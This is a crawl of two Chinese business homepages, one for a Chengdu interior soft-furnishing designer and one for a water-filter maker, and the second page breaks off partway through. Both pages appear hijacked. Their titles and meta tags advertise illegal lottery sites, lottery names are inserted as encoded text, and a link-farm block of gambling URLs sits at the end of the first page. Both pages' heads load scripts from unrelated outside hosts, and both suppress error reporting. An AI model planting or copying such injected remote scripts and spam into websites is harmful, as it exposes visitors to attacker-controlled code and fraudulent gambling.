

--- FILE ---
content_type: text/html
request_url: http://www.nxdechun.com/
body_size: 6855
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit"/>
    
    
    
    <meta property="og:type" content="image"/>
    <meta property="og:image" content="http://nxdechun.com/uploads/allimg/200116/1-2001161345430-L.jpg"/>
    <title>百瑞彩票网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="百瑞彩票9299,百瑞彩票" />
    <meta name="description" content="百瑞彩票网welcome官方为您提供百瑞彩票最新版本注册、百瑞彩票9299cc用户登录、百瑞彩票5988在线入口、百瑞购彩邀请码、百瑞线路导航、百瑞购彩大厅。" />
    <link href="/css/layout.css?v=9" rel="stylesheet">
    <link href="/css/response.css" rel="stylesheet">
    <script src="/js/modernizr.custom.js"></script>
    <script src="/js/layout.js?v=2"></script>
    <!--[if lt IE 9]>
      <script src="/js/html5shiv.min.js"></script>
      <script src="/js/respond.min.js"></script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" href="/css/component.css" /> 

    <link rel="stylesheet" href="/css/idangerous.swiper2.7.6.css">
	  <link rel="stylesheet" href="/css/animate.min.css">
	  <link rel="stylesheet" href="/css/style.css">

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background-color:#ddd">
    <div class="container">
      	<div id="trigger-overlay" class="overlay-close">
            <div class="t_line"></div>
            <div class="m_line"></div>
            <div class="b_line"></div>
        </div>
        <header class="clearfix aniview" av-animation="fadeInDown">
            <div class="main">
                <h1><a href="/" class="logo"><img src="/images/logo.png" alt="贝拉维软装设计公司"></a></h1>
                <nav>
                    <ul>
                        <li class="current"><a href="https://nxdechun.com/" title='成都软装公司网站首页'>首页<em></em></a></li>
                      	  
                         <li><a href='/brand/' title='成都软装公司&#30334;&#29790;&#24425;&#31080;'>&#30334;&#29790;&#24425;&#31080;</a></li>
                      	  
                         <li><a href='/article/' title='成都软装公司软装百科'>软装百科</a></li>
                      	  
                         <li><a href='/case/' title='成都软装公司作品赏析'>作品赏析</a></li>
                      	  
                         <li><a href='/product/' title='成都软装公司产品中心'>产品中心</a></li>
                      	  
                         <li><a href='/design/' title='成都软装公司设计联盟'>设计联盟</a></li>
                      	  
                         <li><a href='/contact/' title='成都软装公司联系我们'>联系我们</a></li>
                      	  
                    </ul>
                    
                </nav>
            </div>
        </header>
        
    <section class="swiper-container aniview" av-animation="fadeInUp">
        <a class="arrow-left" href="#"></a> 
			<a class="arrow-right" href="#"></a>
        <div class="swiper-wrapper">
				<div class="swiper-slide slide1" style="background-image:url('/images/banner_1.jpg')"></div>
				<div class="swiper-slide slide2" style="background-image:url('/uploads/allimg/200310/1-2003101H323V5.jpg')"></div>
				<div class="swiper-slide slide3" style="background-image:url('/uploads/allimg/200314/3-2003141G559318.jpg')"></div>
	</div>
        <div class="pagination"></div>
    </section>
      
		<script src="/js/jquery-1.10.1.min.js"></script>
		<script src="/js/idangerous.swiper2.7.6.min.js"></script>
		<script src="/js/swiper.animate1.0.2.min.js"></script>
		<script>        
      var mySwiper = new Swiper ('.swiper-container', {
          pagination: '.pagination',
          paginationClickable :true,
          loop: true,
          autoplay : 3300,
          speed:1,

          //autoplayDisableOnInteraction : false,

          onInit: function(swiper){ //Swiper2.x的初始化是onFirstInit
              swiperAnimateCache(swiper); //隐藏动画元素 
              swiperAnimate(swiper); //初始化完成开始动画
          }, 
          onSlideChangeEnd: function(swiper){ 
          swiperAnimate(swiper); //每个slide切换结束时也运行当前slide动画
          } 
        })

        $('.arrow-left').on('click', function(e){
            e.preventDefault()
            mySwiper.swipePrev()
        })
        $('.arrow-right').on('click', function(e){
            e.preventDefault()
            mySwiper.swipeNext()
        })    
      </script>  

      
    <section class="index_about clearfix aniview" av-animation="fadeInUp">
        <div class="main clearfix">
            <div class="a_1 clearfix">
            	<img src="/images/a_1.jpg" class="pic" alt="贝拉维软装公司企业简介">
            	<div class="text">
            		<img src="/images/a_2.png" alt="贝拉维软装公司企业文化">
            		<p>&#30334;&#29790;&#24425;&#31080;成都贝拉维软装公司是一家专业为私家宅院、商业空间、……提供全案设计的高端配套设计服务机构。我们主要服务于高级私人住宅、高端商务会所、星级酒店、售楼部、样板间等，提供设计、施工、采购、现场陈设全方位服务。</p>
                 <p>&#30334;&#29790;&#24425;&#31080;成都贝拉维软装公司以设计为核心，为精装房软装客户提供专业的全屋定制整体软装设计及效果落地，在精装房装修有着多年的丰富经验。不仅如此，成都贝拉维软装公司拥有超一流的全案设计团队，在成都别墅装修、别墅设计、别墅软装领域同样拥有丰富的经验，从别墅硬装修到别墅软装搭配，为每一段精彩人生设计，以匠人之心深造空间艺术。</p>
            	</div>
            </div>
            <div class="a_2 clearfix">
            	<img src="/images/a_4.png" class="pic" alt="贝拉维软装公司企业文化">
            	<div class="text">
            		<img src="/images/a_3.png" alt="贝拉维软装公司企业文化">
            		<span>
            			<p>&#30334;&#29790;&#24425;&#31080;栀子花：一生的幸福，纯洁的爱</p>
            			<p>清晨的一缕栀子花清香开启一天美好的生活，对家的那份眷恋有了依靠。贝拉维以艺术的名义，将生活重新定义，为每个有故事的您打造一个属于你自己的幸福家居环境。</p>
            		</span>
            	</div>
            </div>
          
        
        <div class="news_list clearfix grid cs-style-3">          	
            <div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/vr/0314R2020.html" title='成都软装设计作品：VR全景|万科渝园'>
                    <img src="/uploads/191229/200729/200729/1-200H9143643a0.png" alt='成都软装公司作品：VR全景|万科渝园'></a>                 
                  <figcaption>
							 	<span>幸福的三口之家，接受和向往着新鲜事物，对未来家的期望也是独一无二，在空间划分、色彩搭配、软装组合方面，都希望设</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/vr/0314R2020.html' title='成都软装设计作品：VR全景|万科渝园'>VR全景|万科渝园</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/2/2020031793.html" title='成都软装设计作品：南充智诚港式轻奢风格样板间装修设计作品'>
                    <img src="/uploads/200317/3-20031G43242296.jpg" alt='成都软装公司作品：南充智诚港式轻奢风格样板间装修设计作品'></a>                 
                  <figcaption>
							 	<span>真正有价值的设计作品一定会与其身处的时代有着不可替代的亲密关系，不仅仅局限于设计之美而是包容了艺术、时尚等多种</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/2/2020031793.html' title='成都软装设计作品：南充智诚港式轻奢风格样板间装修设计作品'>南充智诚港式轻奢风格样板间装修设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/ydxaxgt.html" title='成都软装设计作品：云堤曦岸大平层软装设计作品'>
                    <img src="/uploads/200314/3-2003141II2a4.jpg" alt='成都软装公司作品：云堤曦岸大平层软装设计作品'></a>                 
                  <figcaption>
							 	<span>以大自然作为灵感题材，将其简化、抽象、编织成独有的空间感；以景中之景体现质感生活。</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/ydxaxgt.html' title='成都软装设计作品：云堤曦岸大平层软装设计作品'>云堤曦岸大平层软装设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/ldjtfbs.html" title='成都软装设计作品：绿地锦天府500平别墅装修设计作品'>
                    <img src="/uploads/200314/3-2003141IG0N7.jpg" alt='成都软装公司作品：绿地锦天府500平别墅装修设计作品'></a>                 
                  <figcaption>
							 	<span>高奢的品质生活不是“装”出来的，一定是一个系统由内而外的散发。</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/ldjtfbs.html' title='成都软装设计作品：绿地锦天府500平别墅装修设计作品'>绿地锦天府500平别墅装修设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/cdyfdzzx.html" title='成都软装设计作品：成都誉峰大宅装修设计作品'>
                    <img src="/uploads/200314/3-2003141I64R09.jpg" alt='成都软装公司作品：成都誉峰大宅装修设计作品'></a>                 
                  <figcaption>
							 	<span>承载三代人的家，静待与时光相遇。此间，窗外的风景与繁华已成为配角，这一刻的温情，才是心灵的归属！</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/cdyfdzzx.html' title='成都软装设计作品：成都誉峰大宅装修设计作品'>成都誉峰大宅装修设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/lhflmgzxsj.html" title='成都软装设计作品：成都龙湖弗莱明戈大宅设计作品'>
                    <img src="/uploads/200314/3-2003141I6225G.jpg" alt='成都软装公司作品：成都龙湖弗莱明戈大宅设计作品'></a>                 
                  <figcaption>
							 	<span>『家』，就像是一个容器，盛着我们的各种回忆，在空间中大多设计元素和手法都是在刻画着对于生活的美好和寄望。</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/lhflmgzxsj.html' title='成都软装设计作品：成都龙湖弗莱明戈大宅设计作品'>成都龙湖弗莱明戈大宅设计作品</a></div>
            </div>
            
        </div>
          
        </div>
    </section>
    <section class="index_news clearfix aniview" av-animation="fadeInUp">
        <div class="main">
        	<div class="area_left">
              <div class="title"><a href='/Strategy/' title="成都软装公司为你分享专业软装知识" target='_blank'>软装百科</a></div>
        	    <ul class="list">
                    
                    <li>
        		    	<a href="/Strategy/20201015163.html" class="pic" title='轻奢华，新时尚，Cipriani Homood欧洲进口家具'><img src="/uploads/191229/201015/1-201015142Z9505.jpg" alt="成都软装百科知识分享：轻奢华，新时尚，Cipriani Homood欧洲进口家具"></a>
        		    	<div class="text">
        		    		<a href="/Strategy/20201015163.html" class="tit" title='轻奢华，新时尚，Cipriani Homood欧洲进口家具'>轻奢华，新时尚，Cipriani Homood欧洲进口家具</a>
        		    		<p class="cnt">&#30334;&#29790;&#24425;&#31080;Cipriani Homood 品牌诞生于意大利比萨，以结合传统意大利工艺与现代设计的美学视野，开创适合所有家装环境的奢华家具系列，从家具、灯饰、地毯、饰品甚至香氛产品等等都一应俱全，</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/Strategy/20200924162.html" class="pic" title='电视墙设计8大要点！记住这些要点，也能装出高'><img src="/uploads/191229/200924/1-2009241P01cF.jpg" alt="成都软装百科知识分享：电视墙设计8大要点！记住这些要点，也能装出高"></a>
        		    	<div class="text">
        		    		<a href="/Strategy/20200924162.html" class="tit" title='电视墙设计8大要点！记住这些要点，也能装出高'>电视墙设计8大要点！记住这些要点，也能装出高</a>
        		    		<p class="cnt">因为客厅空间是家人日常活动、招待客厅的区域，因此在多数人的家庭装修中，往往都会花比较多的精力在客厅上。而客厅的电视墙，又是整个客厅装修中的一个重心位置，毕竟多数人</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/Strategy/20200627139.html" class="pic" title='成都软装公司分享|莫兰迪'><img src="/uploads/allimg/200627/1-20062GFF9432-lp.jpg" alt="成都软装百科知识分享：成都软装公司分享|莫兰迪"></a>
        		    	<div class="text">
        		    		<a href="/Strategy/20200627139.html" class="tit" title='成都软装公司分享|莫兰迪'>成都软装公司分享|莫兰迪</a>
        		    		<p class="cnt"> 莫兰迪色它像是给所有的颜色上蒙了一层灰色的薄纱，中和了原有的艳丽和厚重，寻得一种宁静而高贵的艺术平衡</p>
        		    	</div>
        		    </li>

                    
        	    </ul>
        	</div>
        	<div class="area_right">
              <div class="title"><a href='/news/' title="成都软装最新行业动态及公司资讯" target='_blank'>最新动态</a></div>
        	    <ul class="list">
                    <li>
        		    	<a href="/news/20200922161.html" class="pic" title='第30届上海墙纸墙布窗帘软装展今日开幕，吹响行'><img src="/uploads/allimg/200922/1529303b3-0-lp.jpg" alt="成都软装资讯：第30届上海墙纸墙布窗帘软装展今日开幕，吹响行"></a>
        		    	<div class="text">
        		    		<a href="/news/20200922161.html" class="tit" title='第30届上海墙纸墙布窗帘软装展今日开幕，吹响行'>第30届上海墙纸墙布窗帘软装展今日开幕，吹响行</a>
        		    		<p class="cnt">2020年9月21日9时，由中国室内装饰协会、中国国际展览中心集团公司、法国智奥会展集团共同主办，中展智奥（北京）国际展览有限公司承办的第30届中国（上海）国际墙纸墙布窗帘暨家</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/news/20200914160.html" class="pic" title='原创设计红利正在爆发？这个媲美国际大牌的大'><img src="/uploads/191229/200914/1-2009141J002a8.jpg" alt="成都软装资讯：原创设计红利正在爆发？这个媲美国际大牌的大"></a>
        		    	<div class="text">
        		    		<a href="/news/20200914160.html" class="tit" title='原创设计红利正在爆发？这个媲美国际大牌的大'>原创设计红利正在爆发？这个媲美国际大牌的大</a>
        		    		<p class="cnt">9月，对于家居人而言是个特殊的季节，不仅因为金九银十的促销旺季，还因为上海虹桥展和浦东展两大家具展的到来。</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/news/20200911159.html" class="pic" title='2020中国软装行业前沿发布会——变局之年探索破'><img src="/uploads/191229/200513/1-200513162023363.jpg" alt="成都软装资讯：2020中国软装行业前沿发布会——变局之年探索破"></a>
        		    	<div class="text">
        		    		<a href="/news/20200911159.html" class="tit" title='2020中国软装行业前沿发布会——变局之年探索破'>2020中国软装行业前沿发布会——变局之年探索破</a>
        		    		<p class="cnt">&#30334;&#29790;&#24425;&#31080;一场疫情，让国民身处困境，让企业陷入困顿。但与此同时，我们也看到民心凝聚之力量，企业攻坚克难之风范。2020庚子年，也是软装行业的变局之年，置身复杂且特殊的市场环境，行</p>
        		    	</div>
        		    </li>
                    
                    
        	    </ul>
        	</div> 
        </div>
    </section>    

    <footer class="index clearfix">
            <div class="main clearfix">
                <dl>
                    <dt>
                        <p>&#30334;&#29790;&#24425;&#31080;</p>
                        <p class="en_txt">About us</p>
                    </dt>
                    <dd><a href="/brand" title='成都软装公司品牌故事'>品牌故事</a></dd>
                    <dd><a href="/live/" title='成都软装LIVE空间哲学体系'>LIVE空间哲学体系</a></dd>
                    <dd><a href="/service/" title='成都软装5大空间法则'>5大空间法则</a></dd>
                    <dd><a href="/contact" title='贝拉维软装联系方式'>联系我们</a></dd>
                </dl>
                <dl>
                    <dt>
                        <p>五星尊享服务</p>
                        <p class="en_txt">service</p>
                    </dt>
                    
                    <dd><a href="http://nxdechun.com/case/1/" title="成都精装房软装设计">精装房软装设计</a></dd>
                    
                    <dd><a href="http://nxdechun.com/" title="成都别墅软装设计">别墅软装设计</a></dd>
                    
                    <dd><a href="http://nxdechun.com/case/2/" title="成都酒店软装设计">酒店软装设计</a></dd>
                    
                    <dd><a href="https://nxdechun.com/" title="售楼部样板间软装设计">售楼部样板房设计</a></dd>
                    
                </dl>
                <div class="text">
                    <p class="tit"><img src="/images/address.png" alt="贝拉维软装地址">贝拉维展厅地址：</p>
                    <p class="cnt">四川 • 成都 • 大合仓星商界4栋3单元102号</p>
                    <p class="tit"><img src="/images/tel.png" alt="贝拉维软装联系电话">联系电话：</p>
                    <p class="cnt">028-85030327 / 19150355792</p>
                </div>
                <div class="qr_code">
                    <p>&#30334;&#29790;&#24425;&#31080;关注贝拉维，掌握软装时尚前沿</p>
                    <img src="/images/qr_code.jpg" alt="贝拉维官方公众号">
                </div>
            </div>
            <div class="copyright clearfix">
                Copyright © 2019 BELLA VILLA. All Rights Reserved. &#30334;&#29790;&#24425;&#31080;   TEL：028-85030327  
  <a href="/sitemap.html" target='_blank' title="成都软装公司BaiduSitemap">BaiduSitemap</a> - <a href="/sitemap.xml" target='_blank' title="别墅软装设计Sitemap">Sitemap</a> - <a href="/rss.xml" target='_blank' title="成都软装设计RSS订阅">RSS订阅</a><br/>
              <ul class="flink" style="padding:5px 0px;">
                <span>友情链接：</span> 
             	
              		<li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li>
               
              		
               
              		
               
              		
               
              		
               
              		
               
              		
               
              		
               
              </ul>
            </div>
</footer>
		<div class="overlay overlay-scale">
            <nav>
                <ul>
                    <li><a href="/" title="成都软装公司网站首页">首页</a></li>
                     
                        <li ><a href='/brand/' title="成都软装公司&#30334;&#29790;&#24425;&#31080;">&#30334;&#29790;&#24425;&#31080;</a></li>
                     
                        <li ><a href='/article/' title="成都软装公司软装百科">软装百科</a></li>
                     
                        <li ><a href='/case/' title="成都软装公司作品赏析">作品赏析</a></li>
                     
                        <li ><a href='/product/' title="成都软装公司产品中心">产品中心</a></li>
                     
                        <li ><a href='/design/' title="成都软装公司设计联盟">设计联盟</a></li>
                     
                        <li ><a href='/contact/' title="成都软装公司联系我们">联系我们</a></li>
                     
                </ul>
            </nav>
        </div>
        <div class="md-overlay"></div>
        <script src="/js/classie.js"></script>
        <script src="/js/demo1.js"></script>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10162069/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>     
  	  
	
    
    
    </div>
  
  
<!-- 百度蜘蛛爬取 -->


<!-- 360蜘蛛爬取 -->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
  
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="億彩网 - 首页" href="http://jhhx888.com">億彩网 - 首页</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://ultrawashlaundry.com">美彩国际 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
